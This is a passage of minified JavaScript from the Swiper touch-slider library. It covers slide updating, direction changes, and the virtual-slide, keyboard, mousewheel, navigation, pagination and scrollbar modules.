}else for(var l=f+1;l<c.length;l+=1)d[l]-d[f]<e&&(g+=1);return g},b.prototype.update=function(){function d(){var b=a.rtlTranslate?-1*a.translate:a.translate,c=Math.min(Math.max(b,a.maxTranslate()),a.minTranslate());a.setTranslate(c),a.updateActiveIndex(),a.updateSlidesClasses()}var a=this;if(a&&!a.destroyed){var b=a.snapGrid,c=a.params;c.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses();var e;a.params.freeMode?(d(),a.params.autoHeight&&a.updateAutoHeight()):(e=("auto"===a.params.slidesPerView||a.params.slidesPerView>1)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0),e||d()),c.watchOverflow&&b!==a.snapGrid&&a.checkOverflow(),a.emit("update")
}},b.prototype.changeDirection=function(a,b){void 0===b&&(b=!0);var c=this,d=c.params.direction;return a||(a="horizontal"===d?"vertical":"horizontal"),a===d||"horizontal"!==a&&"vertical"!==a?c:("vertical"===d&&(c.$el.removeClass(c.params.containerModifierClass+"vertical wp8-vertical").addClass(""+c.params.containerModifierClass+a),(T.isIE||T.isEdge)&&(S.pointerEvents||S.prefixedPointerEvents)&&c.$el.addClass(c.params.containerModifierClass+"wp8-"+a)),"horizontal"===d&&(c.$el.removeClass(c.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+c.params.containerModifierClass+a),(T.isIE||T.isEdge)&&(S.pointerEvents||S.prefixedPointerEvents)&&c.$el.addClass(c.params.containerModifierClass+"wp8-"+a)),c.params.direction=a,c.slides.each(function(b,c){"vertical"===a?c.style.width="":c.style.height=""
}),c.emit("changeDirection"),b&&c.update(),c)},b.prototype.init=function(){var a=this;a.initialized||(a.emit("beforeInit"),a.params.breakpoints&&a.setBreakpoint(),a.addClasses(),a.params.loop&&a.loopCreate(),a.updateSize(),a.updateSlides(),a.params.watchOverflow&&a.checkOverflow(),a.params.grabCursor&&a.setGrabCursor(),a.params.preloadImages&&a.preloadImages(),a.params.loop?a.slideTo(a.params.initialSlide+a.loopedSlides,0,a.params.runCallbacksOnInit):a.slideTo(a.params.initialSlide,0,a.params.runCallbacksOnInit),a.attachEvents(),a.initialized=!0,a.emit("init"))
},b.prototype.destroy=function(a,b){void 0===a&&(a=!0),void 0===b&&(b=!0);var c=this,d=c.params,e=c.$el,f=c.$wrapperEl,g=c.slides;return"undefined"==typeof c.params||c.destroyed?null:(c.emit("beforeDestroy"),c.initialized=!1,c.detachEvents(),d.loop&&c.loopDestroy(),b&&(c.removeClasses(),e.removeAttr("style"),f.removeAttr("style"),g&&g.length&&g.removeClass([d.slideVisibleClass,d.slideActiveClass,d.slideNextClass,d.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),c.emit("destroy"),Object.keys(c.eventsListeners).forEach(function(a){c.off(a)
}),a!==!1&&(c.$el[0].swiper=null,c.$el.data("swiper",null),R.deleteProps(c)),c.destroyed=!0,null)},b.extendDefaults=function(a){R.extend(cc,a)},c.extendedDefaults.get=function(){return cc},c.defaults.get=function(){return ac},c.Class.get=function(){return a},c.$.get=function(){return d},Object.defineProperties(b,c),b}(U),ec={name:"device",proto:{device:Ib},"static":{device:Ib}},fc={name:"support",proto:{support:S},"static":{support:S}},gc={name:"browser",proto:{browser:T},"static":{browser:T}},hc={name:"resize",create:function(){var a=this;
R.extend(a,{resize:{resizeHandler:function(){a&&!a.destroyed&&a.initialized&&(a.emit("beforeResize"),a.emit("resize"))},orientationChangeHandler:function(){a&&!a.destroyed&&a.initialized&&a.emit("orientationchange")}}})},on:{init:function(){var a=this;b.addEventListener("resize",a.resize.resizeHandler),b.addEventListener("orientationchange",a.resize.orientationChangeHandler)},destroy:function(){var a=this;b.removeEventListener("resize",a.resize.resizeHandler),b.removeEventListener("orientationchange",a.resize.orientationChangeHandler)
}}},ic={func:b.MutationObserver||b.WebkitMutationObserver,attach:function(a,c){void 0===c&&(c={});var d=this,e=ic.func,f=new e(function(a){if(1===a.length)return d.emit("observerUpdate",a[0]),void 0;var c=function(){d.emit("observerUpdate",a[0])};b.requestAnimationFrame?b.requestAnimationFrame(c):b.setTimeout(c,0)});f.observe(a,{attributes:"undefined"==typeof c.attributes?!0:c.attributes,childList:"undefined"==typeof c.childList?!0:c.childList,characterData:"undefined"==typeof c.characterData?!0:c.characterData}),d.observer.observers.push(f)
},init:function(){var a=this;if(S.observer&&a.params.observer){if(a.params.observeParents)for(var b=a.$el.parents(),c=0;c<b.length;c+=1)a.observer.attach(b[c]);a.observer.attach(a.$el[0],{childList:a.params.observeSlideChildren}),a.observer.attach(a.$wrapperEl[0],{attributes:!1})}},destroy:function(){var a=this;a.observer.observers.forEach(function(a){a.disconnect()}),a.observer.observers=[]}},jc={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){var a=this;R.extend(a,{observer:{init:ic.init.bind(a),attach:ic.attach.bind(a),destroy:ic.destroy.bind(a),observers:[]}})
},on:{init:function(){var a=this;a.observer.init()},destroy:function(){var a=this;a.observer.destroy()}}},kc={update:function(a){function x(){b.updateSlides(),b.updateProgress(),b.updateSlidesClasses(),b.lazy&&b.params.lazy.enabled&&b.lazy.load()}var b=this,c=b.params,d=c.slidesPerView,e=c.slidesPerGroup,f=c.centeredSlides,g=b.params.virtual,h=g.addSlidesBefore,i=g.addSlidesAfter,j=b.virtual,k=j.from,l=j.to,m=j.slides,n=j.slidesGrid,o=j.renderSlide,p=j.offset;b.updateActiveIndex();var r,q=b.activeIndex||0;r=b.rtlTranslate?"right":b.isHorizontal()?"left":"top";
var s,t;f?(s=Math.floor(d/2)+e+h,t=Math.floor(d/2)+e+i):(s=d+(e-1)+h,t=e+i);var u=Math.max((q||0)-t,0),v=Math.min((q||0)+s,m.length-1),w=(b.slidesGrid[u]||0)-(b.slidesGrid[0]||0);if(R.extend(b.virtual,{from:u,to:v,offset:w,slidesGrid:b.slidesGrid}),k===u&&l===v&&!a)return b.slidesGrid!==n&&w!==p&&b.slides.css(r,w+"px"),b.updateProgress(),void 0;if(b.params.virtual.renderExternal)return b.params.virtual.renderExternal.call(b,{offset:w,from:u,to:v,slides:function(){for(var a=[],b=u;v>=b;b+=1)a.push(m[b]);return a
}()}),x(),void 0;var y=[],z=[];if(a)b.$wrapperEl.find("."+b.params.slideClass).remove();else for(var A=k;l>=A;A+=1)(u>A||A>v)&&b.$wrapperEl.find("."+b.params.slideClass+'[data-swiper-slide-index="'+A+'"]').remove();for(var B=0;B<m.length;B+=1)B>=u&&v>=B&&("undefined"==typeof l||a?z.push(B):(B>l&&z.push(B),k>B&&y.push(B)));z.forEach(function(a){b.$wrapperEl.append(o(m[a],a))}),y.sort(function(a,b){return b-a}).forEach(function(a){b.$wrapperEl.prepend(o(m[a],a))}),b.$wrapperEl.children(".swiper-slide").css(r,w+"px"),x()
},renderSlide:function(a,b){var c=this,e=c.params.virtual;if(e.cache&&c.virtual.cache[b])return c.virtual.cache[b];var f=e.renderSlide?d(e.renderSlide.call(c,a,b)):d('<div class="'+c.params.slideClass+'" data-swiper-slide-index="'+b+'">'+a+"</div>");return f.attr("data-swiper-slide-index")||f.attr("data-swiper-slide-index",b),e.cache&&(c.virtual.cache[b]=f),f},appendSlide:function(a){var b=this;if("object"==typeof a&&"length"in a)for(var c=0;c<a.length;c+=1)a[c]&&b.virtual.slides.push(a[c]);else b.virtual.slides.push(a);
b.virtual.update(!0)},prependSlide:function(a){var b=this,c=b.activeIndex,d=c+1,e=1;if(Array.isArray(a)){for(var f=0;f<a.length;f+=1)a[f]&&b.virtual.slides.unshift(a[f]);d=c+a.length,e=a.length}else b.virtual.slides.unshift(a);if(b.params.virtual.cache){var g=b.virtual.cache,h={};Object.keys(g).forEach(function(a){h[parseInt(a,10)+e]=g[a]}),b.virtual.cache=h}b.virtual.update(!0),b.slideTo(d,0)},removeSlide:function(a){var b=this;if("undefined"!=typeof a&&null!==a){var c=b.activeIndex;if(Array.isArray(a))for(var d=a.length-1;d>=0;d-=1)b.virtual.slides.splice(a[d],1),b.params.virtual.cache&&delete b.virtual.cache[a[d]],a[d]<c&&(c-=1),c=Math.max(c,0);
else b.virtual.slides.splice(a,1),b.params.virtual.cache&&delete b.virtual.cache[a],c>a&&(c-=1),c=Math.max(c,0);b.virtual.update(!0),b.slideTo(c,0)}},removeAllSlides:function(){var a=this;a.virtual.slides=[],a.params.virtual.cache&&(a.virtual.cache={}),a.virtual.update(!0),a.slideTo(0,0)}},lc={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var a=this;R.extend(a,{virtual:{update:kc.update.bind(a),appendSlide:kc.appendSlide.bind(a),prependSlide:kc.prependSlide.bind(a),removeSlide:kc.removeSlide.bind(a),removeAllSlides:kc.removeAllSlides.bind(a),renderSlide:kc.renderSlide.bind(a),slides:a.params.virtual.slides,cache:{}}})
},on:{beforeInit:function(){var a=this;if(a.params.virtual.enabled){a.classNames.push(a.params.containerModifierClass+"virtual");var b={watchSlidesProgress:!0};R.extend(a.params,b),R.extend(a.originalParams,b),a.params.initialSlide||a.virtual.update()}},setTranslate:function(){var a=this;a.params.virtual.enabled&&a.virtual.update()}}},mc={handle:function(c){var d=this,e=d.rtlTranslate,f=c;f.originalEvent&&(f=f.originalEvent);var g=f.keyCode||f.charCode;if(!d.allowSlideNext&&(d.isHorizontal()&&39===g||d.isVertical()&&40===g))return!1;
if(!d.allowSlidePrev&&(d.isHorizontal()&&37===g||d.isVertical()&&38===g))return!1;if(f.shiftKey||f.altKey||f.ctrlKey||f.metaKey)return void 0;if(a.activeElement&&a.activeElement.nodeName&&("input"===a.activeElement.nodeName.toLowerCase()||"textarea"===a.activeElement.nodeName.toLowerCase()))return void 0;if(d.params.keyboard.onlyInViewport&&(37===g||39===g||38===g||40===g)){var h=!1;if(d.$el.parents("."+d.params.slideClass).length>0&&0===d.$el.parents("."+d.params.slideActiveClass).length)return void 0;var i=b.innerWidth,j=b.innerHeight,k=d.$el.offset();
e&&(k.left-=d.$el[0].scrollLeft);for(var l=[[k.left,k.top],[k.left+d.width,k.top],[k.left,k.top+d.height],[k.left+d.width,k.top+d.height]],m=0;m<l.length;m+=1){var n=l[m];n[0]>=0&&n[0]<=i&&n[1]>=0&&n[1]<=j&&(h=!0)}if(!h)return void 0}return d.isHorizontal()?((37===g||39===g)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),(39===g&&!e||37===g&&e)&&d.slideNext(),(37===g&&!e||39===g&&e)&&d.slidePrev()):((38===g||40===g)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),40===g&&d.slideNext(),38===g&&d.slidePrev()),d.emit("keyPress",g),void 0
},enable:function(){var b=this;b.keyboard.enabled||(d(a).on("keydown",b.keyboard.handle),b.keyboard.enabled=!0)},disable:function(){var b=this;b.keyboard.enabled&&(d(a).off("keydown",b.keyboard.handle),b.keyboard.enabled=!1)}},nc={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){var a=this;R.extend(a,{keyboard:{enabled:!1,enable:mc.enable.bind(a),disable:mc.disable.bind(a),handle:mc.handle.bind(a)}})},on:{init:function(){var a=this;a.params.keyboard.enabled&&a.keyboard.enable()
},destroy:function(){var a=this;a.keyboard.enabled&&a.keyboard.disable()}}},pc={lastScrollTime:R.now(),event:function(){return b.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":oc()?"wheel":"mousewheel"}(),normalize:function(a){var b=10,c=40,d=800,e=0,f=0,g=0,h=0;return"detail"in a&&(f=a.detail),"wheelDelta"in a&&(f=-a.wheelDelta/120),"wheelDeltaY"in a&&(f=-a.wheelDeltaY/120),"wheelDeltaX"in a&&(e=-a.wheelDeltaX/120),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(e=f,f=0),g=e*b,h=f*b,"deltaY"in a&&(h=a.deltaY),"deltaX"in a&&(g=a.deltaX),(g||h)&&a.deltaMode&&(1===a.deltaMode?(g*=c,h*=c):(g*=d,h*=d)),g&&!e&&(e=1>g?-1:1),h&&!f&&(f=1>h?-1:1),{spinX:e,spinY:f,pixelX:g,pixelY:h}
},handleMouseEnter:function(){var a=this;a.mouseEntered=!0},handleMouseLeave:function(){var a=this;a.mouseEntered=!1},handle:function(a){var c=a,d=this,e=d.params.mousewheel;if(!d.mouseEntered&&!e.releaseOnEdges)return!0;c.originalEvent&&(c=c.originalEvent);var f=0,g=d.rtlTranslate?-1:1,h=pc.normalize(c);if(e.forceToAxis)if(d.isHorizontal()){if(!(Math.abs(h.pixelX)>Math.abs(h.pixelY)))return!0;f=h.pixelX*g}else{if(!(Math.abs(h.pixelY)>Math.abs(h.pixelX)))return!0;f=h.pixelY}else f=Math.abs(h.pixelX)>Math.abs(h.pixelY)?-h.pixelX*g:-h.pixelY;
if(0===f)return!0;if(e.invert&&(f=-f),d.params.freeMode){d.params.loop&&d.loopFix();var i=d.getTranslate()+f*e.sensitivity,j=d.isBeginning,k=d.isEnd;if(i>=d.minTranslate()&&(i=d.minTranslate()),i<=d.maxTranslate()&&(i=d.maxTranslate()),d.setTransition(0),d.setTranslate(i),d.updateProgress(),d.updateActiveIndex(),d.updateSlidesClasses(),(!j&&d.isBeginning||!k&&d.isEnd)&&d.updateSlidesClasses(),d.params.freeModeSticky&&(clearTimeout(d.mousewheel.timeout),d.mousewheel.timeout=R.nextTick(function(){d.slideToClosest()
},300)),d.emit("scroll",c),d.params.autoplay&&d.params.autoplayDisableOnInteraction&&d.autoplay.stop(),i===d.minTranslate()||i===d.maxTranslate())return!0}else{if(R.now()-d.mousewheel.lastScrollTime>60)if(0>f)if(d.isEnd&&!d.params.loop||d.animating){if(e.releaseOnEdges)return!0}else d.slideNext(),d.emit("scroll",c);else if(d.isBeginning&&!d.params.loop||d.animating){if(e.releaseOnEdges)return!0}else d.slidePrev(),d.emit("scroll",c);d.mousewheel.lastScrollTime=(new b.Date).getTime()}return c.preventDefault?c.preventDefault():c.returnValue=!1,!1
},enable:function(){var a=this;if(!pc.event)return!1;if(a.mousewheel.enabled)return!1;var b=a.$el;return"container"!==a.params.mousewheel.eventsTarged&&(b=d(a.params.mousewheel.eventsTarged)),b.on("mouseenter",a.mousewheel.handleMouseEnter),b.on("mouseleave",a.mousewheel.handleMouseLeave),b.on(pc.event,a.mousewheel.handle),a.mousewheel.enabled=!0,!0},disable:function(){var a=this;if(!pc.event)return!1;if(!a.mousewheel.enabled)return!1;var b=a.$el;return"container"!==a.params.mousewheel.eventsTarged&&(b=d(a.params.mousewheel.eventsTarged)),b.off(pc.event,a.mousewheel.handle),a.mousewheel.enabled=!1,!0
}},qc={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var a=this;R.extend(a,{mousewheel:{enabled:!1,enable:pc.enable.bind(a),disable:pc.disable.bind(a),handle:pc.handle.bind(a),handleMouseEnter:pc.handleMouseEnter.bind(a),handleMouseLeave:pc.handleMouseLeave.bind(a),lastScrollTime:R.now()}})},on:{init:function(){var a=this;a.params.mousewheel.enabled&&a.mousewheel.enable()},destroy:function(){var a=this;a.mousewheel.enabled&&a.mousewheel.disable()
}}},rc={update:function(){var a=this,b=a.params.navigation;if(!a.params.loop){var c=a.navigation,d=c.$nextEl,e=c.$prevEl;e&&e.length>0&&(a.isBeginning?e.addClass(b.disabledClass):e.removeClass(b.disabledClass),e[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](b.lockClass)),d&&d.length>0&&(a.isEnd?d.addClass(b.disabledClass):d.removeClass(b.disabledClass),d[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](b.lockClass))}},onPrevClick:function(a){var b=this;a.preventDefault(),(!b.isBeginning||b.params.loop)&&b.slidePrev()
},onNextClick:function(a){var b=this;a.preventDefault(),(!b.isEnd||b.params.loop)&&b.slideNext()},init:function(){var a=this,b=a.params.navigation;if(b.nextEl||b.prevEl){var c,e;b.nextEl&&(c=d(b.nextEl),a.params.uniqueNavElements&&"string"==typeof b.nextEl&&c.length>1&&1===a.$el.find(b.nextEl).length&&(c=a.$el.find(b.nextEl))),b.prevEl&&(e=d(b.prevEl),a.params.uniqueNavElements&&"string"==typeof b.prevEl&&e.length>1&&1===a.$el.find(b.prevEl).length&&(e=a.$el.find(b.prevEl))),c&&c.length>0&&c.on("click",a.navigation.onNextClick),e&&e.length>0&&e.on("click",a.navigation.onPrevClick),R.extend(a.navigation,{$nextEl:c,nextEl:c&&c[0],$prevEl:e,prevEl:e&&e[0]})
}},destroy:function(){var a=this,b=a.navigation,c=b.$nextEl,d=b.$prevEl;c&&c.length&&(c.off("click",a.navigation.onNextClick),c.removeClass(a.params.navigation.disabledClass)),d&&d.length&&(d.off("click",a.navigation.onPrevClick),d.removeClass(a.params.navigation.disabledClass))}},sc={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var a=this;R.extend(a,{navigation:{init:rc.init.bind(a),update:rc.update.bind(a),destroy:rc.destroy.bind(a),onNextClick:rc.onNextClick.bind(a),onPrevClick:rc.onPrevClick.bind(a)}})
},on:{init:function(){var a=this;a.navigation.init(),a.navigation.update()},toEdge:function(){var a=this;a.navigation.update()},fromEdge:function(){var a=this;a.navigation.update()},destroy:function(){var a=this;a.navigation.destroy()},click:function(a){var b=this,c=b.navigation,e=c.$nextEl,f=c.$prevEl;if(b.params.navigation.hideOnClick&&!d(a.target).is(f)&&!d(a.target).is(e)){var g;e?g=e.hasClass(b.params.navigation.hiddenClass):f&&(g=f.hasClass(b.params.navigation.hiddenClass)),g===!0?b.emit("navigationShow",b):b.emit("navigationHide",b),e&&e.toggleClass(b.params.navigation.hiddenClass),f&&f.toggleClass(b.params.navigation.hiddenClass)
}}}},tc={update:function(){var a=this,b=a.rtl,c=a.params.pagination;if(c.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var g,e=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,f=a.pagination.$el,h=a.params.loop?Math.ceil((e-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length;if(a.params.loop?(g=Math.ceil((a.activeIndex-a.loopedSlides)/a.params.slidesPerGroup),g>e-1-2*a.loopedSlides&&(g-=e-2*a.loopedSlides),g>h-1&&(g-=h),0>g&&"bullets"!==a.params.paginationType&&(g=h+g)):g="undefined"!=typeof a.snapIndex?a.snapIndex:a.activeIndex||0,"bullets"===c.type&&a.pagination.bullets&&a.pagination.bullets.length>0){var j,k,l,i=a.pagination.bullets;
if(c.dynamicBullets&&(a.pagination.bulletSize=i.eq(0)[a.isHorizontal()?"outerWidth":"outerHeight"](!0),f.css(a.isHorizontal()?"width":"height",a.pagination.bulletSize*(c.dynamicMainBullets+4)+"px"),c.dynamicMainBullets>1&&void 0!==a.previousIndex&&(a.pagination.dynamicBulletIndex+=g-a.previousIndex,a.pagination.dynamicBulletIndex>c.dynamicMainBullets-1?a.pagination.dynamicBulletIndex=c.dynamicMainBullets-1:a.pagination.dynamicBulletIndex<0&&(a.pagination.dynamicBulletIndex=0)),j=g-a.pagination.dynamicBulletIndex,k=j+(Math.min(i.length,c.dynamicMainBullets)-1),l=(k+j)/2),i.removeClass(c.bulletActiveClass+" "+c.bulletActiveClass+"-next "+c.bulletActiveClass+"-next-next "+c.bulletActiveClass+"-prev "+c.bulletActiveClass+"-prev-prev "+c.bulletActiveClass+"-main"),f.length>1)i.each(function(a,b){var e=d(b),f=e.index();
f===g&&e.addClass(c.bulletActiveClass),c.dynamicBullets&&(f>=j&&k>=f&&e.addClass(c.bulletActiveClass+"-main"),f===j&&e.prev().addClass(c.bulletActiveClass+"-prev").prev().addClass(c.bulletActiveClass+"-prev-prev"),f===k&&e.next().addClass(c.bulletActiveClass+"-next").next().addClass(c.bulletActiveClass+"-next-next"))});else{var m=i.eq(g);if(m.addClass(c.bulletActiveClass),c.dynamicBullets){for(var n=i.eq(j),o=i.eq(k),p=j;k>=p;p+=1)i.eq(p).addClass(c.bulletActiveClass+"-main");n.prev().addClass(c.bulletActiveClass+"-prev").prev().addClass(c.bulletActiveClass+"-prev-prev"),o.next().addClass(c.bulletActiveClass+"-next").next().addClass(c.bulletActiveClass+"-next-next")
}}if(c.dynamicBullets){var q=Math.min(i.length,c.dynamicMainBullets+4),r=(a.pagination.bulletSize*q-a.pagination.bulletSize)/2-l*a.pagination.bulletSize,s=b?"right":"left";i.css(a.isHorizontal()?s:"top",r+"px")}}if("fraction"===c.type&&(f.find("."+c.currentClass).text(c.formatFractionCurrent(g+1)),f.find("."+c.totalClass).text(c.formatFractionTotal(h))),"progressbar"===c.type){var t;t=c.progressbarOpposite?a.isHorizontal()?"vertical":"horizontal":a.isHorizontal()?"horizontal":"vertical";var u=(g+1)/h,v=1,w=1;
"horizontal"===t?v=u:w=u,f.find("."+c.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+v+") scaleY("+w+")").transition(a.params.speed)}"custom"===c.type&&c.renderCustom?(f.html(c.renderCustom(a,g+1,h)),a.emit("paginationRender",a,f[0])):a.emit("paginationUpdate",a,f[0]),f[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](c.lockClass)}},render:function(){var a=this,b=a.params.pagination;if(b.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var c=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,d=a.pagination.$el,e="";
if("bullets"===b.type){for(var f=a.params.loop?Math.ceil((c-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length,g=0;f>g;g+=1)e+=b.renderBullet?b.renderBullet.call(a,g,b.bulletClass):"<"+b.bulletElement+' class="'+b.bulletClass+'"></'+b.bulletElement+">";d.html(e),a.pagination.bullets=d.find("."+b.bulletClass)}"fraction"===b.type&&(e=b.renderFraction?b.renderFraction.call(a,b.currentClass,b.totalClass):'<span class="'+b.currentClass+'"></span> / <span class="'+b.totalClass+'"></span>',d.html(e)),"progressbar"===b.type&&(e=b.renderProgressbar?b.renderProgressbar.call(a,b.progressbarFillClass):'<span class="'+b.progressbarFillClass+'"></span>',d.html(e)),"custom"!==b.type&&a.emit("paginationRender",a.pagination.$el[0])
}},init:function(){var a=this,b=a.params.pagination;if(b.el){var c=d(b.el);0!==c.length&&(a.params.uniqueNavElements&&"string"==typeof b.el&&c.length>1&&1===a.$el.find(b.el).length&&(c=a.$el.find(b.el)),"bullets"===b.type&&b.clickable&&c.addClass(b.clickableClass),c.addClass(b.modifierClass+b.type),"bullets"===b.type&&b.dynamicBullets&&(c.addClass(""+b.modifierClass+b.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,b.dynamicMainBullets<1&&(b.dynamicMainBullets=1)),"progressbar"===b.type&&b.progressbarOpposite&&c.addClass(b.progressbarOppositeClass),b.clickable&&c.on("click","."+b.bulletClass,function(b){b.preventDefault();
var c=d(this).index()*a.params.slidesPerGroup;a.params.loop&&(c+=a.loopedSlides),a.slideTo(c)}),R.extend(a.pagination,{$el:c,el:c[0]}))}},destroy:function(){var a=this,b=a.params.pagination;if(b.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var c=a.pagination.$el;c.removeClass(b.hiddenClass),c.removeClass(b.modifierClass+b.type),a.pagination.bullets&&a.pagination.bullets.removeClass(b.bulletActiveClass),b.clickable&&c.off("click","."+b.bulletClass)}}},uc={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(a){return a
},formatFractionTotal:function(a){return a},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var a=this;
R.extend(a,{pagination:{init:tc.init.bind(a),render:tc.render.bind(a),update:tc.update.bind(a),destroy:tc.destroy.bind(a),dynamicBulletIndex:0}})},on:{init:function(){var a=this;a.pagination.init(),a.pagination.render(),a.pagination.update()},activeIndexChange:function(){var a=this;a.params.loop?a.pagination.update():"undefined"==typeof a.snapIndex&&a.pagination.update()},snapIndexChange:function(){var a=this;a.params.loop||a.pagination.update()},slidesLengthChange:function(){var a=this;a.params.loop&&(a.pagination.render(),a.pagination.update())
},snapGridLengthChange:function(){var a=this;a.params.loop||(a.pagination.render(),a.pagination.update())},destroy:function(){var a=this;a.pagination.destroy()},click:function(a){var b=this;if(b.params.pagination.el&&b.params.pagination.hideOnClick&&b.pagination.$el.length>0&&!d(a.target).hasClass(b.params.pagination.bulletClass)){var c=b.pagination.$el.hasClass(b.params.pagination.hiddenClass);c===!0?b.emit("paginationShow",b):b.emit("paginationHide",b),b.pagination.$el.toggleClass(b.params.pagination.hiddenClass)
}}}},vc={setTranslate:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var b=a.scrollbar,c=a.rtlTranslate,d=a.progress,e=b.dragSize,f=b.trackSize,g=b.$dragEl,h=b.$el,i=a.params.scrollbar,j=e,k=(f-e)*d;c?(k=-k,k>0?(j=e-k,k=0):-k+e>f&&(j=f+k)):0>k?(j=e+k,k=0):k+e>f&&(j=f-k),a.isHorizontal()?(S.transforms3d?g.transform("translate3d("+k+"px, 0, 0)"):g.transform("translateX("+k+"px)"),g[0].style.width=j+"px"):(S.transforms3d?g.transform("translate3d(0px, "+k+"px, 0)"):g.transform("translateY("+k+"px)"),g[0].style.height=j+"px"),i.hide&&(clearTimeout(a.scrollbar.timeout),h[0].style.opacity=1,a.scrollbar.timeout=setTimeout(function(){h[0].style.opacity=0,h.transition(400)
},1e3))}},setTransition:function(a){var b=this;b.params.scrollbar.el&&b.scrollbar.el&&b.scrollbar.$dragEl.transition(a)},updateSize:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var b=a.scrollbar,c=b.$dragEl,d=b.$el;c[0].style.width="",c[0].style.height="";var h,e=a.isHorizontal()?d[0].offsetWidth:d[0].offsetHeight,f=a.size/a.virtualSize,g=f*(e/a.size);h="auto"===a.params.scrollbar.dragSize?e*f:parseInt(a.params.scrollbar.dragSize,10),a.isHorizontal()?c[0].style.width=h+"px":c[0].style.height=h+"px",d[0].style.display=f>=1?"none":"",a.params.scrollbar.hide&&(d[0].style.opacity=0),R.extend(b,{trackSize:e,divider:f,moveDivider:g,dragSize:h}),b.$el[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)
}},setDragPosition:function(a){var h,b=this,c=b.scrollbar,d=b.rtlTranslate,e=c.$el,f=c.dragSize,g=c.trackSize;h=b.isHorizontal()?"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageX:a.pageX||a.clientX:"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageY:a.pageY||a.clientY;var i;i=(h-e.offset()[b.isHorizontal()?"left":"top"]-f/2)/(g-f),i=Math.max(Math.min(i,1),0),d&&(i=1-i);var j=b.minTranslate()+(b.maxTranslate()-b.minTranslate())*i;b.updateProgress(j),b.setTranslate(j),b.updateActiveIndex(),b.updateSlidesClasses()
},onDragStart:function(a){var b=this,c=b.params.scrollbar,d=b.scrollbar,e=b.$wrapperEl,f=d.$el,g=d.$dragEl;b.scrollbar.isTouched=!0,a.preventDefault(),a.stopPropagation(),e.transition(100),g.transition(100),d.setDragPosition(a),clearTimeout(b.scrollbar.dragTimeout),f.transition(0),c.hide&&f.css("opacity",1),b.emit("scrollbarDragStart",a)},onDragMove:function(a){var b=this,c=b.scrollbar,d=b.$wrapperEl,e=c.$el,f=c.$dragEl;b.scrollbar.isTouched&&(a.preventDefault?a.preventDefault():a.returnValue=!1,c.setDragPosition(a),d.transition(0),e.transition(0),f.transition(0),b.emit("scrollbarDragMove",a))
},onDragEnd:function(a){var b=this,c=b.params.scrollbar,d=b.scrollbar,e=d.$el;b.scrollbar.isTouched&&(b.scrollbar.isTouched=!1,c.hide&&(clearTimeout(b.scrollbar.dragTimeout),b.scrollbar.dragTimeout=R.nextTick(function(){e.css("opacity",0),e.transition(400)},1e3)),b.emit("scrollbarDragEnd",a),c.snapOnRelease&&b.slideToClosest())},enableDraggable:function(){var b=this;if(b.params.scrollbar.el){var c=b.scrollbar,d=b.touchEventsTouch,e=b.touchEventsDesktop,f=b.params,g=c.$el,h=g[0],i=S.passiveListener&&f.passiveListeners?{passive:!1,capture:!1}:!1,j=S.passiveListener&&f.passiveListeners?{passive:!0,capture:!1}:!1;
